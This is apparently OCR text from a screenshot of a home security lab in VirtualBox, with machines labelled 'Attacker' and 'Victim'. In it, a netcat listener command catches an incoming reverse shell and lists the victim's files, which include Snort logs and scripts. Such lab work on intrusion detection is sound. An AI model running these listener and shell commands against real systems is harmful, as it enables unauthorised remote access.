 ubuntu jerome (Attacker) (Jerome) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal
isaac2@isaac2-VirtualBox: ~/Desktop
isaac2@isaac2-VirtualBox:~$ cd desktop
bash: cd: desktop: No such file or directory
isaac2@isaac2-VirtualBox:~$ cd Desktop
isaac2@isaac2-VirtualBox:~/Desktop$ sudo nc -lnvp 70 -s 192.168.1.118
[sudo] password for isaac2:
Listening on 192.168.1.118 70
Connection received on 192.168.1.6 44054
ls
60a04e6ebe4a9ec1203eac3a11d4afc1-fcdfde2ab57e455ba9b37077abf85a81c504a4a9
alert
IPEAR_Snort_Log_Files
NetworkTool.desktop
prototype
snort
snort backup community rules
sources.list
victim_linux.sh
Victim.py
Jialun (Victim)kali-linux-2022.3-virtuall
File Machine View Input D
1 2 3
Trash snort Network Di...
File System IPEAR_Sno... alert
Home victim_linux.s
h
Victim.py
60a04e6e...
sources.list
prototype
snort backu...